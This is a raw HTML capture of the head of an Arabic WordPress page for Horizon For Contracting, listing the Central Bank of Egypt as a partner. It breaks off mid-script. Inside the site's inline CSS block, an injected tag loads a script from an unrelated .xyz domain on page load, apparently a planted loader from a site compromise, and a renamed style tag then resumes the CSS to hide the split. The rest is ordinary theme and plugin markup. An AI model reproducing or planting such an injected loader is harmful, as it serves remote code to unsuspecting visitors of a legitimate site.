

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://horizoncont.com/ar/partners/%D8%A7%D9%84%D8%A8%D9%86%D9%83-%D8%A7%D9%84%D9%85%D8%B1%D9%83%D8%B2%D9%8A-%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A/
body_size: 14695
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: http://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	
	<link rel="profile" href="//gmpg.org/xfn/11">
	<script type="application/javascript">var MascotCoreAjaxUrl = "https://horizoncont.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="ar" href="https://horizoncont.com/ar/partners/%d8%a7%d9%84%d8%a8%d9%86%d9%83-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a/" />
<link rel="alternate" hreflang="en" href="https://horizoncont.com/partners/%d8%a7%d9%84%d8%a8%d9%86%d9%83-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a/" />
<link rel="alternate" hreflang="x-default" href="https://horizoncont.com/partners/%d8%a7%d9%84%d8%a8%d9%86%d9%83-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a/" />
			<meta name="viewport" content="width=device-width, initial-scale=1">
					<link href="https://horizoncont.com/wp-content/uploads/2018/04/Logo-05-1.png" rel="shortcut icon">
					<link href="https://horizoncont.com/wp-content/uploads/2018/04/Logo-05-1.png" rel="apple-touch-icon">
					<link href="https://horizoncont.com/wp-content/uploads/2018/04/Logo-05-1.png" rel="apple-touch-icon" sizes="72x72">
					<link href="https://horizoncont.com/wp-content/uploads/2018/04/Logo-05-1.png" rel="apple-touch-icon" sizes="114x114">
					<link href="https://horizoncont.com/wp-content/uploads/2018/04/Logo-05-1.png" rel="apple-touch-icon" sizes="144x144">
		
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>البنك المركزي المصري - Horizon For Contracting</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://horizoncont.com/ar/partners/%d8%a7%d9%84%d8%a8%d9%86%d9%83-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a/" />
<meta property="og:locale" content="ar_AR">
<meta property="og:type" content="article">
<meta property="og:title" content="البنك المركزي المصري - Horizon For Contracting">
<meta property="og:url" content="https://horizoncont.com/ar/partners/%d8%a7%d9%84%d8%a8%d9%86%d9%83-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a/">
<meta property="og:site_name" content="Horizon For Contracting">
<meta property="article:publisher" content="https://www.facebook.com/HorizonForContracting">
<meta property="og:updated_time" content="2020-07-01T11:55:27+00:00">
<meta property="og:image" content="https://horizoncont.com/wp-content/uploads/2020/06/image1.png">
<meta property="og:image:secure_url" content="https://horizoncont.com/wp-content/uploads/2020/06/image1.png">
<meta property="og:image:width" content="300">
<meta property="og:image:height" content="200">
<meta property="og:image:alt" content="البنك المركزي المصري">
<meta property="og:image:type" content="image/png">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="البنك المركزي المصري - Horizon For Contracting">
<meta name="twitter:image" content="https://horizoncont.com/wp-content/uploads/2020/06/image1.png">
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Horizon For Contracting &laquo; الخلاصة" href="https://horizoncont.com/ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Horizon For Contracting &laquo; خلاصة التعليقات" href="https://horizoncont.com/ar/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/horizoncont.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://horizoncont.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://horizoncont.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer_frontend_style-css' href='https://horizoncont.com/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.css?v=9f851fb3203c740b13d66b2369b3636d&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer-icon-library-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=6.4.7' type='text/css' media='all' integrity='sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==' crossorigin='anonymous' />
<link rel='stylesheet' id='contact-form-7-css' href='https://horizoncont.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://horizoncont.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://horizoncont.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=8.6.1' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://horizoncont.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://horizoncont.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-rtl-css' href='https://horizoncont.com/wp-content/themes/dentro-wp/assets/css/bootstrap-rtl.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://horizoncont.com/wp-content/themes/dentro-wp/assets/css/animate.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://horizoncont.com/wp-content/themes/dentro-wp/assets/css/font-awesome5.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://horizoncont.com/wp-content/themes/dentro-wp/assets/css/font-awesome-v4-shims.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dentro-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://horizoncont.com/wp-content/themes/dentro-wp/assets/js/plugins/owl-carousel/assets/owl.carousel.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dentro-style-main-rtl-css' href='https://horizoncont.com/wp-content/themes/dentro-wp/assets/css/style-main-rtl.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='dentro-primary-theme-color-css' href='https://horizoncont.com/wp-content/themes/dentro-wp/assets/css/colors/?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dentro-style-main-rtl-extra-css' href='https://horizoncont.com/wp-content/themes/dentro-wp/assets/css/style-main-rtl-extra.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://horizoncont.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.14' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Cairo:200,300,400,500,600,700,800,900&#038;display=swap&#038;ver=1663759597" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Cairo:200,300,400,500,600,700,800,900&#038;display=swap&#038;ver=1663759597" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Cairo:200,300,400,500,600,700,800,900&#038;display=swap&#038;ver=1663759597" /></noscript><script type="text/javascript" src="https://horizoncont.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://horizoncont.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-likes-public-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https:\/\/horizoncont.com\/wp-admin\/admin-ajax.php","like":"\u0625\u0639\u062c\u0627\u0628","unlike":"\u0627\u0644\u063a\u0627\u0621 \u0627\u0644\u0627\u0639\u062c\u0627\u0628"};
/* ]]> */
</script>
<script type="text/javascript" src="https://horizoncont.com/wp-content/plugins/mascot-core-dentro-wp//external-plugins/wp-post-like-system/js/simple-likes-public.js?ver=0.5" id="simple-likes-public-js-js"></script>
<script type="text/javascript" src="https://horizoncont.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://horizoncont.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=ar","wc_ajax_url":"\/ar\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://horizoncont.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://horizoncont.com/ar/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://horizoncont.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://horizoncont.com/ar/?p=23567' />
<link rel="alternate" type="application/json+oembed" href="https://horizoncont.com/ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhorizoncont.com%2Far%2Fpartners%2F%25d8%25a7%25d9%2584%25d8%25a8%25d9%2586%25d9%2583-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b1%25d9%2583%25d8%25b2%25d9%258a-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b5%25d8%25b1%25d9%258a%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://horizoncont.com/ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhorizoncont.com%2Far%2Fpartners%2F%25d8%25a7%25d9%2584%25d8%25a8%25d9%2586%25d9%2583-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b1%25d9%2583%25d8%25b2%25d9%258a-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b5%25d8%25b1%25d9%258a%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.9 stt:5,1;" />
<meta name="generator" content="Redux 4.4.13" /><style type="text/css">
.qtranxs_flag_en {background-image: url(https://horizoncont.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_ar {background-image: url(https://horizoncont.com/wp-content/plugins/qtranslate-x/flags/arle.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="https://horizoncont.com/en/partners/%D8%A7%D9%84%D8%A8%D9%86%D9%83-%D8%A7%D9%84%D9%85%D8%B1%D9%83%D8%B2%D9%8A-%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A/" rel="alternate" />
<link hreflang="ar" href="https://horizoncont.com/ar/partners/%D8%A7%D9%84%D8%A8%D9%86%D9%83-%D8%A7%D9%84%D9%85%D8%B1%D9%83%D8%B2%D9%8A-%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A/" rel="alternate" />
<link hreflang="x-default" href="https://horizoncont.com/partners/%D8%A7%D9%84%D8%A8%D9%86%D9%83-%D8%A7%D9%84%D9%85%D8%B1%D9%83%D8%B2%D9%8A-%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://horizoncont.com/wp-content/uploads/2018/04/cropped-Logo-05-1_02600eb74490f4af8a1ce33867e78180-32x32.png" sizes="32x32" />
<link rel="icon" href="https://horizoncont.com/wp-content/uploads/2018/04/cropped-Logo-05-1_02600eb74490f4af8a1ce33867e78180-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://horizoncont.com/wp-content/uploads/2018/04/cropped-Logo-05-1_02600eb74490f4af8a1ce33867e78180-180x180.png" />
<meta name="msapplication-TileImage" content="https://horizoncont.com/wp-content/uploads/2018/04/cropped-Logo-05-1_02600eb74490f4af8a1ce33867e78180-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
